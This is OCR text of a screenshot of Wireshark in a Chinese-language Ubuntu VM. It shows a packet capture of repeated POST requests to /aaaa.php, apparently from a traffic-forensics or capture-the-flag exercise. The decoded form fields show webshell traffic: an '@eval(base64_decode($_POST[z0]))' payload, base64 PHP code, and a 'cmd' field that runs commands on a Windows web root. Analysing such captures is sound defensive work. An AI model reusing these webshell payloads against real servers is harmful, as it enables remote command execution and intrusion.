 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
应用程序
位置
Wireshark
星期二 16:36
1
A.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
表达式...
+
Protocol Length Info
HTTP 949 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 1960 HTTP/1.1 200 OK (text/html)
HTTP 320 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 564 HTTP/1.1 200 OK (text/html)
HTTP 566 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 604 HTTP/1.1 200 OK (text/html)
HTTP 1019 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 610 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 727 HTTP/1.1 200 OK (text/html)
HTTP 642 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
File Data: 677 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "oo" = "@eval◁(base64_decode($_POST[z0]));"
Key: oo
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9s
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQV
Key: z2
Value: Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQVNzY2FuLnB5
0360 32 31 6b 26 7a 32 3d 59 32 51 67 4c 32 51 67 49 21k&z2=Y 2QgL2QgI
0370 6b 4d 36 58 48 42 6f 63 46 4e 30 64 57 52 35 58 kM6XHBoc FN0dWR5X
0380 46 64 58 56 31 77 69 4a 6e 4e 30 59 58 4a 30 49 FdXV1wiJ nN0YXJ0I
0390 43 39 69 49 48 42 35 64 47 68 76 62 69 42 53 51 C9iIHB5d GhvbiBSQ
Value (urlencoded-form.value), 148 字节
分组: 307257 · 已显示: 53 (0.0%)
配置: Default
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。